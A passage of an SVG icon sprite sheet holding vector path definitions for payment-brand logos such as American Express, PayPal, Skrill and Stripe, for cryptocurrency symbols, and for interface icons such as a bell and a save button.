M39.309,30.75c-0.48,0-0.604-0.365-0.604-0.583c0-0.422,0.229-0.93,1.36-0.93 c0.263,0.001,0.291,0.028,0.336,0.036C40.43,29.533,40.237,30.75,39.309,30.75z M45.034,27.694 c-1.071-0.379-1.153,1.694-1.604,4.25h-1.584l0.963-5.982h1.438l-0.138,0.867c0,0,0.513-0.943,1.204-0.943 c0.201,0,0.297,0.02,0.297,0.02C45.405,26.323,45.223,26.706,45.034,27.694z"/>
</symbol>
<symbol id="si-amexpress" viewBox="0 0 474.172 474.172">
<path d="M112.938,207.421h-0.309c-1.528,4.227-3.186,8.576-5.186,12.9l-10.079,20.655h30.986 l-10.079-20.541C116.003,215.761,114.467,211.534,112.938,207.421z"/>
<path d="M0,91.938v290.296h474.172V91.938H0z M142.087,270.612l-10.99-22.443H94.617l-10.673,22.443 H70.215l34.953-71.361h16.013l35.107,71.361H142.087z M248.686,270.612l-2.593-31.328c-0.78-9.974-1.707-21.923-1.553-30.807 h-0.439c-3.528,8.34-7.779,17.257-12.981,27.101L212.96,270.19h-10.079l-16.631-33.994c-4.869-10.055-8.99-19.281-11.892-27.727 h-0.317c-0.309,8.885-1.057,20.834-1.992,31.531l-2.723,30.604h-12.697l7.178-71.361h16.94l17.541,34.514 c4.3,8.787,7.795,16.639,10.388,24.02h0.471c2.585-7.178,6.243-15.03,10.827-24.02l18.322-34.514h16.94l6.405,71.361h-12.957 V270.612z M390.684,270.612l-13.128-15.778c-5.34-6.04-8.706-9.958-11.925-14.071h-0.284c-2.894,4.113-5.804,7.925-11.136,14.176 l-12.38,15.68h-13.298v-2.252l-1.967,2.252h-55.86V199.26h55.551v7.722h-42.285v22.565h39.976v7.625h-39.976v25.727h44.561v5.471 l29.49-33.839l-30.214-35.262h15.412l13.575,16.737c3.812,4.641,6.714,8.242,9.462,12.071h0.463 c2.878-4.243,5.495-7.535,9.307-12.071l14.046-16.737h15.265l-31.279,34.717l32.018,36.635h-15.395V270.612z"/>
</symbol>
<symbol id="si-discover" viewBox="0 0 56.48 56.48">
<path d="M10.93,25.051c0.449,0.399,0.719,1.018,0.719,1.654c0,0.638-0.27,1.275-0.719,1.674c-0.406,0.367-0.936,0.528-1.771,0.528 H8.811v-4.394h0.348C9.995,24.513,10.503,24.664,10.93,25.051z M48.532,23.765c0-0.232,0.181-0.418,0.403-0.418 c0.224,0,0.404,0.189,0.404,0.418s-0.182,0.417-0.404,0.417C48.715,24.182,48.532,23.997,48.532,23.765z M48.723,24.057h0.14 v-0.226l0.164,0.227h0.17l-0.19-0.24c0.082-0.022,0.127-0.082,0.127-0.163c0-0.117-0.08-0.181-0.222-0.181h-0.188V24.057z M56.48,11.393v33.695c0,0.803-0.65,1.454-1.454,1.454H1.454C0.65,46.542,0,45.89,0,45.087V11.393c0-0.803,0.65-1.454,1.454-1.454 h53.572C55.83,9.939,56.48,10.59,56.48,11.393z M48.43,23.764c0,0.282,0.228,0.509,0.511,0.509c0.274,0,0.502-0.229,0.502-0.509 c0-0.278-0.228-0.509-0.502-0.509C48.655,23.256,48.43,23.481,48.43,23.764z M44.09,30.032h1.295v-2.67h0.168l1.793,2.67h1.595 l-2.093-2.799c0.976-0.199,1.515-0.866,1.515-1.884c0-1.244-0.856-1.962-2.353-1.962h-1.922v6.645H44.09z M39.555,30.032h3.674 v-1.125H40.85v-1.794h2.293v-1.125H40.85v-1.475h2.379v-1.126h-3.674V30.032z M32.583,23.387l2.82,6.814h0.694l2.871-6.814h-1.403 L35.77,27.85l-1.771-4.463H32.583z M25.919,26.734c0,1.951,1.582,3.533,3.533,3.533c1.586,0,2.931-1.045,3.375-2.483 c0.021-0.061,0.033-0.123,0.05-0.184c0.012-0.052,0.028-0.103,0.038-0.154c0.048-0.23,0.072-0.469,0.072-0.714 c0-1.951-1.582-3.533-3.535-3.533c-1.463,0-2.721,0.89-3.256,2.159C26.016,25.781,25.919,26.246,25.919,26.734z M20.364,26.715 c0,1.952,1.533,3.466,3.506,3.466c0.559,0,1.037-0.108,1.625-0.388v-1.524c-0.518,0.519-0.977,0.729-1.564,0.729 c-1.305,0-2.23-0.947-2.23-2.292c0-1.275,0.955-2.282,2.17-2.282c0.619,0,1.088,0.221,1.625,0.748v-1.524 c-0.568-0.289-1.037-0.408-1.594-0.408C21.938,23.238,20.364,24.783,20.364,26.715z M12.983,26.715 c0-1.961-1.465-3.327-3.566-3.327h-1.9v6.645H9.41c1.004,0,1.73-0.238,2.369-0.768C12.536,28.636,12.983,27.692,12.983,26.715z M14.876,23.387h-1.295v6.645h1.295V23.387z M19.956,28.009c0-1.055-0.438-1.533-1.91-2.071c-0.779-0.287-1.008-0.479-1.008-0.836 c0-0.419,0.408-0.737,0.967-0.737c0.387,0,0.707,0.16,1.045,0.539l0.678-0.889c-0.559-0.487-1.225-0.736-1.953-0.736 c-1.176,0-2.07,0.816-2.07,1.903c0,0.915,0.416,1.384,1.633,1.822c0.508,0.179,0.766,0.298,0.896,0.378 c0.26,0.169,0.389,0.409,0.389,0.688c0,0.538-0.428,0.938-1.006,0.938c-0.617,0-1.117-0.31-1.414-0.887l-0.838,0.807 c0.598,0.877,1.314,1.266,2.299,1.266C19.011,30.191,19.956,29.296,19.956,28.009z M55.465,32.81c0,0-12.455,8.789-35.269,12.723 h35.269V32.81z M47.028,25.418c0-0.646-0.438-0.984-1.246-0.984h-0.397v2.012h0.377C46.59,26.446,47.028,26.087,47.028,25.418z M48.993,23.656c0-0.05-0.035-0.075-0.104-0.075h-0.025v0.152h0.023C48.956,23.733,48.993,23.708,48.993,23.656z"/>
</symbol>
<symbol id="si-paypal" viewBox="0 0 56.48 56.48">
<path d="M33.372,24.888c0.228,0.15,0.337,0.385,0.343,0.697c0.002,0.479-0.176,0.843-0.526,1.104 c-0.354,0.254-0.845,0.384-1.478,0.384H31.42c-0.253,0.002-0.416-0.202-0.359-0.446l0.354-1.519 c0.052-0.243,0.308-0.447,0.56-0.445l0.381-0.002C32.805,24.663,33.141,24.738,33.372,24.888z M17.505,28.46 c-0.3,0.043-0.56,0.103-0.771,0.174l-0.496,0.338c-0.116,0.146-0.171,0.332-0.171,0.571l0.226,0.438 c0.153,0.086,0.379,0.128,0.667,0.128c0.19,0,0.396-0.046,0.612-0.134l0.46-0.237l0.182-0.242c0.072-0.282,0.221-0.909,0.238-0.987 l-0.081-0.144C18.302,28.367,17.773,28.427,17.505,28.46z M38.768,28.466c-0.303,0.043-0.562,0.102-0.771,0.174 c-0.214,0.084-0.388,0.197-0.501,0.338c-0.112,0.146-0.168,0.332-0.168,0.572l0.229,0.437c0.146,0.087,0.369,0.129,0.666,0.129 c0.187,0,0.393-0.046,0.608-0.133l0.457-0.237l0.188-0.242c0.07-0.285,0.222-0.91,0.234-0.988l-0.082-0.145 C39.559,28.371,39.032,28.433,38.768,28.466z M11.103,24.635l-0.383,0.002c-0.251-0.002-0.508,0.2-0.557,0.444l-0.353,1.52 c-0.055,0.246,0.102,0.447,0.356,0.447h0.286c0.635,0,1.127-0.129,1.48-0.389c0.353-0.258,0.534-0.625,0.526-1.1 c0.002-0.313-0.111-0.549-0.337-0.698C11.892,24.712,11.551,24.635,11.103,24.635z M56.48,11.393v33.695 c0,0.803-0.65,1.454-1.454,1.454H1.454C0.65,46.542,0,45.89,0,45.087V11.393c0-0.803,0.65-1.454,1.454-1.454h53.572 C55.83,9.939,56.48,10.59,56.48,11.393z M14.681,25.374c0-0.42-0.069-0.773-0.225-1.055c-0.14-0.282-0.363-0.515-0.639-0.689 c-0.288-0.176-0.628-0.3-1.018-0.374c-0.396-0.072-0.853-0.104-1.381-0.109l-2.444,0.001c-0.254,0.004-0.503,0.201-0.563,0.447 l-1.645,7.163C6.706,31,6.865,31.204,7.119,31.204h1.17c0.254,0,0.505-0.198,0.562-0.446l0.402-1.738 c0.053-0.242,0.304-0.444,0.561-0.444h0.334c1.432-0.002,2.54-0.294,3.336-0.88C14.286,27.109,14.681,26.333,14.681,25.374z M20.767,26.5c0.002-0.521-0.224-0.909-0.667-1.157c-0.441-0.249-1.139-0.373-2.092-0.373c-0.471,0-0.941,0.037-1.416,0.11 c-0.351,0.054-0.385,0.063-0.6,0.111c-0.445,0.097-0.515,0.542-0.515,0.542l-0.143,0.589c-0.081,0.376,0.136,0.361,0.226,0.33 c0.194-0.058,0.303-0.117,0.7-0.207c0.379-0.086,0.779-0.151,1.097-0.147c0.468,0,0.826,0.05,1.064,0.15 c0.235,0.103,0.353,0.278,0.353,0.532l-0.021,0.165l-0.168,0.104c-0.665,0.042-1.145,0.103-1.727,0.187 c-0.57,0.079-1.069,0.219-1.484,0.408c-0.446,0.196-0.776,0.458-1.007,0.794c-0.223,0.338-0.334,0.744-0.334,1.224 c0,0.452,0.162,0.821,0.476,1.11c0.316,0.283,0.734,0.42,1.233,0.42c0.316,0,0.561-0.025,0.735-0.067l0.566-0.194l0.48-0.268 l0.441-0.291l0.006,0.007l-0.044,0.188l-0.002,0.007v0.002c-0.048,0.228,0.09,0.417,0.313,0.438l0.004,0.004h0.021h0.898h0.169 l0.016-0.006c0.233-0.027,0.453-0.216,0.503-0.438l0.854-3.692l0.044-0.301L20.767,26.5z M23.359,33.612l4.664-7.887 c0,0,0.448-0.674,0.032-0.668c-0.277,0.003-1.404,0-1.404,0c-0.252,0-0.576,0.205-0.736,0.447c0,0-1.676,2.876-1.839,3.165 l-0.194-0.002l-0.522-3.143c-0.058-0.248-0.316-0.459-0.637-0.459l-1.049,0.002c-0.252,0-0.408,0.201-0.35,0.446 c0,0,0.796,4.532,0.956,5.598c0.074,0.59-0.009,0.693-0.009,0.693l-1.037,1.808c-0.154,0.246-0.071,0.446,0.181,0.446l1.212-0.002 C22.877,34.056,23.209,33.858,23.359,33.612z M35.936,25.4c-0.002-0.42-0.075-0.774-0.225-1.054 c-0.146-0.284-0.365-0.513-0.644-0.692c-0.284-0.177-0.624-0.301-1.019-0.373c-0.388-0.069-0.85-0.106-1.375-0.108l-2.447,0.002 c-0.254,0.004-0.5,0.202-0.56,0.445l-1.646,7.167c-0.06,0.243,0.104,0.445,0.353,0.444l1.173-0.003 c0.248,0.003,0.504-0.197,0.562-0.44l0.396-1.741c0.058-0.242,0.31-0.447,0.562-0.443h0.334c1.432,0,2.545-0.295,3.344-0.878 C35.535,27.133,35.936,26.36,35.936,25.4z M42.029,26.504c0-0.521-0.223-0.907-0.669-1.155c-0.445-0.249-1.142-0.375-2.091-0.375 c-0.471,0-0.944,0.037-1.416,0.113c-0.35,0.051-0.385,0.062-0.602,0.109c-0.447,0.096-0.514,0.542-0.514,0.542l-0.143,0.588 c-0.08,0.376,0.131,0.359,0.229,0.33c0.193-0.058,0.3-0.115,0.695-0.207c0.378-0.085,0.779-0.149,1.099-0.147 c0.466,0,0.824,0.05,1.062,0.151c0.238,0.102,0.354,0.279,0.354,0.531l-0.018,0.165l-0.168,0.106 c-0.67,0.041-1.15,0.102-1.728,0.186c-0.567,0.08-1.069,0.218-1.487,0.408c-0.442,0.198-0.777,0.459-1.006,0.795 c-0.224,0.336-0.335,0.744-0.335,1.221c0,0.454,0.163,0.825,0.479,1.111c0.318,0.281,0.732,0.423,1.232,0.423 c0.313-0.005,0.559-0.024,0.733-0.069l0.565-0.191l0.483-0.267l0.438-0.295l0.007,0.009l-0.039,0.188l-0.005,0.004l0.002,0.003 c-0.055,0.229,0.085,0.417,0.312,0.438l0.002,0.006h0.021l0,0c0.147,0,0.657,0,0.899,0h0.168l0.016-0.006 c0.23-0.028,0.451-0.217,0.499-0.44l0.856-3.689l0.043-0.303L42.029,26.504z M45.749,23.677c0.054-0.244-0.099-0.443-0.354-0.443 h-1.047c-0.215,0-0.409,0.159-0.504,0.355l-0.059,0.091l-0.052,0.232l-1.466,6.662l-0.047,0.205l0.002,0.005 c-0.049,0.218,0.086,0.385,0.293,0.417l0.02,0.025h1.088c0.215,0,0.413-0.162,0.506-0.362l0.055-0.084l1.568-7.101L45.749,23.677z M47.83,22.749h-0.392v-0.325h-0.193v0.325h-0.132v0.162h0.132v0.606l0.091,0.3l0.266,0.095l0.111-0.009l0.117-0.023v-0.171h-0.009 l-0.073,0.022l-0.098,0.014l-0.12-0.019l-0.062-0.06l-0.027-0.094l-0.003-0.14v-0.521h0.392V22.749z M49.727,23.15l-0.09-0.318 l-0.277-0.113l-0.205,0.042l-0.21,0.141l-0.122-0.136l-0.198-0.047l-0.188,0.042l-0.182,0.116V22.75h-0.188v1.139h0.188v-0.85 l0.159-0.099l0.157-0.039l0.129,0.023l0.064,0.065l0.027,0.109l0.008,0.141v0.65h0.19v-0.729L48.987,23.1l-0.003-0.056l0.163-0.103 l0.159-0.041l0.127,0.023l0.066,0.065l0.025,0.11l0.012,0.139v0.65h0.189V23.15z"/>
</symbol>
<symbol id="si-skrill" viewBox="0 0 56.48 56.48">
<path d="M34.857,35.15c0,0.453-0.184,0.756-0.516,0.756c-0.326,0-0.511-0.311-0.511-0.762c0-0.459,0.179-0.75,0.511-0.75
S34.857,34.698,34.857,35.15z M22.435,34.245c-0.24,0-0.412,0.212-0.441,0.642h0.883C22.847,34.462,22.699,34.245,22.435,34.245z
 M28.357,34.457c-0.184,0-0.334,0.108-0.477,0.27v1.111c0.115,0.034,0.184,0.051,0.314,0.051c0.338,0,0.58-0.205,0.58-0.762
C28.775,34.657,28.603,34.457,28.357,34.457z M31.324,34.394c-0.332,0-0.51,0.291-0.51,0.75c0,0.453,0.182,0.762,0.51,0.762
c0.332,0,0.516-0.305,0.516-0.756C31.84,34.698,31.656,34.394,31.324,34.394z M40.092,34.245c-0.24,0-0.412,0.212-0.44,0.642h0.883
C40.504,34.462,40.355,34.245,40.092,34.245z M16.386,34.394c-0.332,0-0.51,0.291-0.51,0.75c0,0.453,0.184,0.762,0.51,0.762
c0.334,0,0.516-0.305,0.516-0.756C16.902,34.698,16.72,34.394,16.386,34.394z M56.48,11.393v33.695c0,0.803-0.65,1.454-1.454,1.454
H1.454C0.65,46.542,0,45.89,0,45.087V11.393c0-0.803,0.65-1.454,1.454-1.454h53.572C55.83,9.939,56.48,10.59,56.48,11.393z
 M43.018,30.946h2.969V19.557l-2.969,0.531V30.946z M34.482,20.355c0,0.808,0.654,1.462,1.461,1.462
c0.809,0,1.463-0.655,1.463-1.462c0-0.808-0.654-1.463-1.463-1.463C35.137,18.891,34.482,19.547,34.482,20.355z M34.461,30.946
h2.967v-8.33h-2.967V30.946z M28.652,30.946h2.992v-3.822c0-1.464,0.191-2.093,1.93-2.152v-2.435
c-0.293-0.062-0.787-0.043-0.787-0.043c-2.742,0.088-4.135,1.319-4.135,3.766V30.946z M19.982,30.946h3.063v-3.333
c0.887,1.33,1.326,3.333,1.326,3.333h3.668c-0.363-1.508-1.951-4.29-1.951-4.29c1.426-1.806,2.051-3.73,2.15-4.05h-3.502
c-0.066,0.166-0.541,1.509-1.691,2.9v-5.949l-3.063,0.605V30.946z M14.601,34.554c0-0.545-0.275-0.871-0.797-0.871
c-0.35,0-0.625,0.188-0.877,0.44c-0.102-0.252-0.314-0.44-0.697-0.44c-0.361,0-0.619,0.183-0.871,0.44l-0.064-0.383h-0.762v2.808
h0.865v-1.852c0.154-0.148,0.299-0.246,0.459-0.246c0.201,0,0.275,0.137,0.275,0.337v1.759h0.865v-1.851
c0.154-0.149,0.303-0.246,0.457-0.246c0.201,0,0.275,0.138,0.275,0.337v1.76H14.6L14.601,34.554L14.601,34.554z M17.74,35.144
c0-0.899-0.574-1.461-1.354-1.461c-0.773,0-1.346,0.567-1.346,1.467c0,0.898,0.568,1.455,1.34,1.455
C17.16,36.605,17.74,36.043,17.74,35.144z M19.236,27.397c0-2.072-1.639-3.419-4.391-3.604c-0.375-0.024-1.242-0.081-1.242-0.863
c0-0.943,1.25-0.943,1.719-0.943c0.824,0,1.893,0.243,2.654,0.472c0,0,0.426,0.15,0.789,0.304l0.033,0.009v-0.034V20.19
l-0.047-0.014c-0.9-0.315-1.947-0.618-3.887-0.618c-3.346,0-4.531,1.949-4.531,3.618c0,0.962,0.412,3.228,4.244,3.489
c0.324,0.02,1.188,0.07,1.188,0.877c0,0.667-0.707,1.062-1.893,1.062c-1.301,0-2.564-0.332-3.33-0.646v2.661
c1.148,0.301,2.441,0.451,3.957,0.451C17.771,31.069,19.236,29.224,19.236,27.397z M20.695,34.554c0-0.545-0.275-0.871-0.797-0.871
c-0.355,0-0.625,0.195-0.877,0.44l-0.062-0.383h-0.762v2.808h0.865v-1.846c0.154-0.154,0.309-0.251,0.475-0.251
c0.207,0,0.287,0.138,0.287,0.337v1.76h0.871V34.554z M22,35.362h1.686c0.01-0.045,0.016-0.138,0.016-0.224
c0-0.813-0.383-1.455-1.242-1.455c-0.762,0-1.324,0.556-1.324,1.472c0,1.002,0.602,1.448,1.443,1.448
c0.441,0,0.814-0.12,1.117-0.314l-0.086-0.607c-0.309,0.178-0.613,0.293-0.922,0.293C22.308,35.974,22.047,35.802,22,35.362z
 M26.674,33.741h-0.838L25.32,35.47L24.777,33.7l-0.928,0.108l1.02,2.744l-0.035,0.086c-0.092,0.194-0.264,0.27-0.457,0.27
c-0.168,0-0.254-0.018-0.346-0.046l0.109,0.692c0.08,0.018,0.154,0.035,0.326,0.035c0.613,0,0.957-0.252,1.209-0.986L26.674,33.741
z M29.641,35.07c0-0.951-0.437-1.387-1.01-1.387c-0.332,0-0.572,0.184-0.75,0.367v-1.639l-0.865,0.137v3.834
c0.326,0.125,0.752,0.199,1.203,0.199C29.084,36.582,29.641,36.113,29.641,35.07z M32.676,35.144c0-0.899-0.574-1.461-1.352-1.461
c-0.773,0-1.348,0.567-1.348,1.467c0,0.898,0.568,1.455,1.342,1.455C32.098,36.605,32.676,36.043,32.676,35.144z M35.693,35.144
c0-0.899-0.572-1.461-1.352-1.461c-0.773,0-1.347,0.567-1.347,1.467c0,0.898,0.565,1.455,1.341,1.455
C35.115,36.605,35.693,36.043,35.693,35.144z M38.73,36.462l-0.918-1.445l0.883-1.276h-0.93l-0.75,1.151v-2.48l-0.863,0.137v4
h0.863v-1.307l0.813,1.346L38.73,36.462z M39.656,35.362h1.686c0.01-0.045,0.017-0.138,0.017-0.224
c0-0.813-0.384-1.455-1.242-1.455c-0.763,0-1.324,0.556-1.324,1.472c0,1.002,0.603,1.448,1.445,1.448
c0.438,0,0.813-0.12,1.114-0.314l-0.086-0.607c-0.309,0.178-0.61,0.293-0.922,0.293C39.967,35.974,39.703,35.802,39.656,35.362z
 M41.652,19.557l-2.967,0.531v10.858h2.967V19.557z M43.633,34.566l-0.145-0.883c-0.412,0.029-0.646,0.293-0.818,0.613
l-0.092-0.556H41.82v2.808h0.865V34.99C42.898,34.761,43.213,34.595,43.633,34.566z M46.146,35.683c0-0.521-0.264-0.711-1.01-0.911
c-0.396-0.109-0.476-0.171-0.476-0.286c0-0.109,0.093-0.184,0.297-0.184c0.271,0,0.619,0.097,0.925,0.263l0.106-0.658
c-0.291-0.131-0.658-0.207-1.037-0.207c-0.688,0-1.075,0.351-1.075,0.871c0,0.526,0.299,0.716,1.002,0.899
c0.396,0.098,0.477,0.16,0.477,0.303c0,0.132-0.115,0.212-0.355,0.212c-0.32,0-0.729-0.126-1.061-0.333l-0.104,0.658
c0.293,0.156,0.711,0.281,1.157,0.281C45.738,36.593,46.146,36.273,46.146,35.683z"/>
</symbol>
<symbol id="si-stripe" viewBox="0 0 56.48 56.48">
<path d="M36.782,27.01c0.153,1.155,0.188,2.317-0.049,3.464c-0.149,0.719-0.574,0.918-1.295,0.654c0-0.195,0-0.4,0-0.605
c0-1.172,0.006-2.344-0.005-3.513c-0.002-0.205,0.068-0.31,0.25-0.366c0.104-0.033,0.203-0.077,0.306-0.107
C36.432,26.406,36.721,26.553,36.782,27.01z M44.549,26.226c-0.092,0.107-0.17,0.254-0.188,0.392
c-0.062,0.483-0.096,0.971-0.141,1.478c0.492,0,0.92,0,1.449,0c-0.062-0.578-0.08-1.139-0.193-1.68
C45.385,25.975,44.844,25.883,44.549,26.226z M56.48,11.393v33.695c0,0.803-0.65,1.454-1.454,1.454H1.454
C0.65,46.542,0,45.89,0,45.087V11.393c0-0.803,0.65-1.454,1.454-1.454h53.572C55.83,9.939,56.48,10.591,56.48,11.393z
M13.031,28.304c-0.314-0.229-0.681-0.39-1.028-0.572c-0.269-0.144-0.567-0.245-0.805-0.428c-0.129-0.099-0.232-0.341-0.208-0.497
c0.021-0.132,0.227-0.291,0.379-0.331c0.21-0.057,0.452-0.041,0.672-0.009c0.543,0.082,1.082,0.19,1.642,0.292 c0-0.66-0.008-1.329,0.005-1.998c0.004-0.193-0.065-0.274-0.241-0.331c-1.1-0.354-2.219-0.453-3.351-0.223
c-1.063,0.217-1.874,0.762-2.184,1.869c-0.066,0.233-0.098,0.477-0.146,0.715c0,0.178,0,0.354,0,0.532
c0.019,0.065,0.045,0.13,0.054,0.196c0.093,0.714,0.432,1.288,1.014,1.698c0.295,0.209,0.63,0.36,0.95,0.533
c0.276,0.149,0.565,0.278,0.83,0.444c0.201,0.126,0.301,0.358,0.193,0.565c-0.078,0.147-0.27,0.306-0.43,0.328 c-0.306,0.047-0.63,0.03-0.938-0.018c-0.499-0.076-0.99-0.199-1.51-0.309c0,0.748-0.006,1.465,0.01,2.184
c0.001,0.072,0.129,0.182,0.217,0.206c1.021,0.288,2.055,0.429,3.122,0.331c1.644-0.15,2.559-1.004,2.73-2.637 C14.115,29.845,13.894,28.935,13.031,28.304z M18.83,30.235c0-1.202-0.001-2.404,0-3.606c0-0.094,0.01-0.188,0.017-0.305 c0.44,0,0.851,0,1.272,0c0.143-0.694,0.282-1.366,0.428-2.076c-0.586,0-1.143,0-1.727,0c0-0.924,0-1.814,0-2.729
c-0.883,0.212-1.73,0.426-2.583,0.617c-0.212,0.047-0.279,0.154-0.314,0.352c-0.105,0.588-0.231,1.172-0.354,1.779 c-0.407,0-0.787,0-1.166,0c0,0.702,0,1.376,0,2.07c0.396,0,0.768,0,1.17,0c0,0.129,0,0.233,0,0.339c0,1.468-0.01,2.937,0.005,4.405 c0.013,1.25,0.568,2.076,1.575,2.32c1.14,0.276,2.26,0.038,3.378-0.168c0-0.784,0-1.531,0-2.308 c-0.385,0.043-0.735,0.097-1.088,0.117c-0.406,0.024-0.555-0.113-0.603-0.515C18.829,30.433,18.83,30.333,18.83,30.235z M26.772,24.515c0.003-0.212-0.08-0.287-0.271-0.337c-1.016-0.271-1.618-0.029-2.216,0.919c-0.119-0.213-0.244-0.413-0.344-0.626 c-0.078-0.166-0.183-0.223-0.366-0.22c-0.7,0.011-1.399,0.004-2.099,0.006c-0.074,0-0.148,0.015-0.214,0.022
c0,3.035,0,6.044,0,9.054c1.084,0,2.144,0,3.233,0c0-0.123,0-0.229,0-0.335c0-1.764,0-3.527,0-5.291
c0-0.665,0.091-0.771,0.766-0.859c0.165-0.021,0.335-0.032,0.5-0.019c0.322,0.029,0.643,0.078,1.004,0.123
C26.767,26.129,26.76,25.322,26.772,24.515z M30.782,24.27c-1.081,0-2.141,0-3.221,0c0,3.022,0,6.031,0,9.07
c1.084,0,2.144,0,3.221,0C30.782,30.31,30.782,27.293,30.782,24.27z M30.827,21.512c0-0.842-0.634-1.534-1.45-1.627
c-0.008-0.005-0.016-0.008-0.023-0.012c-0.118,0-0.237,0-0.355,0c-0.02,0.006-0.039,0.012-0.059,0.02
c-0.787,0.119-1.39,0.799-1.39,1.619c0,0.461,0.191,0.878,0.498,1.176c0.198,0.195,0.451,0.341,0.741,0.414
c0.131,0.033,0.265,0.05,0.396,0.048c0,0,0.002,0,0.004,0C30.094,23.149,30.827,22.416,30.827,21.512z M40.082,27.407 c-0.06-0.689-0.189-1.365-0.496-1.994c-0.281-0.574-0.693-1.013-1.322-1.187c-0.969-0.267-1.893-0.172-2.734,0.418 c-0.078,0.055-0.157,0.107-0.275,0.189c-0.24-0.632-0.752-0.62-1.277-0.578c-0.079,0.007-0.157,0.001-0.236,0.001 c-0.51,0-1.02,0-1.561,0c0,0.139,0,0.245,0,0.351c0,3.902,0,7.805,0,11.707c0,0.099,0.006,0.197,0.012,0.295
c1.084,0,2.168,0,3.253,0c0-1.081,0-2.161,0-3.223c0.483,0.047,0.942,0.133,1.399,0.127c1.571-0.015,2.514-0.736,2.98-2.239 c0.02-0.065,0.04-0.132,0.057-0.198C40.197,29.866,40.189,28.638,40.082,27.407z M44.286,29.88c1.438,0,2.884,0,4.427,0 c-0.072-0.984-0.096-1.922-0.221-2.845c-0.109-0.81-0.426-1.558-1.047-2.134c-0.756-0.703-1.693-0.847-2.667-0.804 c-1.903,0.085-3.043,0.934-3.509,2.635c-0.379,1.384-0.377,2.79-0.008,4.177c0.354,1.332,1.201,2.184,2.58,2.46 c1.229,0.246,2.447,0.19,3.657-0.112c0.696-0.176,0.696-0.175,0.696-0.892c0-0.547,0-1.097,0-1.668
c-0.301,0.053-0.561,0.103-0.82,0.146c-0.767,0.127-1.535,0.289-2.314,0.168C44.467,30.919,44.2,30.519,44.286,29.88z"/>
</symbol>
<symbol id="si-exclamation" viewBox="0 0 301.691 301.691">
<polygon points="119.151,0 129.6,218.406 172.06,218.406 182.54,0"/><rect x="130.563" y="261.168" width="40.525" height="40.523"/>
</symbol>
<symbol id="si-bell" viewBox="0 0 512 512">
<path d="M467.819,431.851l-36.651-61.056c-16.896-28.181-25.835-60.437-25.835-93.312V224 c0-82.325-67.008-149.333-149.333-149.333S106.667,141.675,106.667,224v53.483c0,32.875-8.939,65.131-25.835,93.312 l-36.651,61.056c-1.984,3.285-2.027,7.403-0.149,10.731c1.899,3.349,5.461,5.419,9.301,5.419h405.333 c3.84,0,7.403-2.069,9.301-5.419C469.845,439.253,469.803,435.136,467.819,431.851z M72.171,426.667l26.944-44.907 C118.016,350.272,128,314.219,128,277.483V224c0-70.592,57.408-128,128-128s128,57.408,128,128v53.483 c0,36.736,9.984,72.789,28.864,104.277l26.965,44.907H72.171z"/>
<path d="M256,0c-23.531,0-42.667,19.136-42.667,42.667v42.667C213.333,91.221,218.112,96,224,96s10.667-4.779,10.667-10.667 V42.667c0-11.776,9.557-21.333,21.333-21.333s21.333,9.557,21.333,21.333v42.667C277.333,91.221,282.112,96,288,96 s10.667-4.779,10.667-10.667V42.667C298.667,19.136,279.531,0,256,0z"/>
<path d="M302.165,431.936c-3.008-5.077-9.515-6.741-14.613-3.819c-5.099,2.987-6.805,9.536-3.819,14.613
c2.773,4.715,4.288,10.368,4.288,15.936c0,17.643-14.357,32-32,32c-17.643,0-32-14.357-32-32c0-5.568,1.515-11.221,4.288-15.936 c2.965-5.099,1.259-11.627-3.819-14.613c-5.141-2.923-11.627-1.259-14.613,3.819c-4.715,8.064-7.211,17.301-7.211,26.731 C202.667,488.085,226.581,512,256,512s53.333-23.915,53.376-53.333C309.376,449.237,306.88,440,302.165,431.936z"/>
</symbol>
<symbol id="si-save" viewBox="0 0 49 49">
<path d="M39.914,0H37.5h-28h-9v49h7h33h8V8.586L39.914,0z M35.5,2v14h-24V2H35.5z M9.5,47V28h29v19H9.5z M46.5,47h-6V26h-33v21h-5 V2h7v16h28V2h1.586L46.5,9.414V47z"/><path d="M13.5,33h7c0.553,0,1-0.447,1-1s-0.447-1-1-1h-7c-0.553,0-1,0.447-1,1S12.947,33,13.5,33z"/><path d="M23.5,35h-10c-0.553,0-1,0.447-1,1s0.447,1,1,1h10c0.553,0,1-0.447,1-1S24.053,35,23.5,35z"/><path d="M25.79,35.29c-0.181,0.189-0.29,0.45-0.29,0.71s0.109,0.52,0.29,0.71C25.979,36.89,26.229,37,26.5,37 c0.26,0,0.52-0.11,0.71-0.29c0.18-0.19,0.29-0.45,0.29-0.71s-0.11-0.521-0.29-0.71C26.84,34.92,26.16,34.92,25.79,35.29z"/><path d="M33.5,4h-6v10h6V4z M31.5,12h-2V6h2V12z"/>
</symbol>
<symbol id="si-bitcoin" viewBox="0 0 512 512">
<path d="M256.198,0C114.804-0.119,0.119,114.408,0,255.802S114.408,511.881,255.802,512C397.177,511.881,511.782,397.375,512,256 C512,114.685,397.513,0.119,256.198,0z M255.802,469.4C137.947,469.4,42.403,373.855,42.403,256S137.947,42.601,255.802,42.601 C373.617,42.72,469.082,138.185,469.201,256C469.201,373.855,373.657,469.4,255.802,469.4z"/>
<path d="M324.954,243.517c17.12-9.65,26.373-28.968,23.183-48.347c-3.963-29.919-39.628-41.214-67.765-43.591v-44.978h-27.74 v44.582h-18.625v-44.582h-27.74v44.582H150.39v28.731h20.805c9.313,0,13.87,2.774,13.87,10.303V313.66 c0,10.303-5.152,13.474-10.7,13.474h-21.201v29.325h53.895v45.573h27.938v-45.573h18.625v45.573h27.146v-45.573h5.944 c57.065,0,76.087-27.938,76.087-65.981C362.343,268.047,346.789,248.748,324.954,243.517z M234.006,181.697h19.814 c13.87,0,41.214,2.378,41.214,24.966c0.951,14.742-9.729,27.661-24.372,29.523h-36.656 C234.006,236.186,234.006,181.697,234.006,181.697z M264.718,324.359v-0.198h-30.712v-59.443h35.666
c8.322,0,39.628,2.774,39.628,24.966S294.44,324.359,264.718,324.359z"/>
</symbol>
<symbol id="si-ethereum" viewBox="0 0 510.8 510.8">
<path d="M465.099,178.447l30.032-11.024c-3.93-10.682-8.569-21.089-13.888-31.152l-28.304,14.944
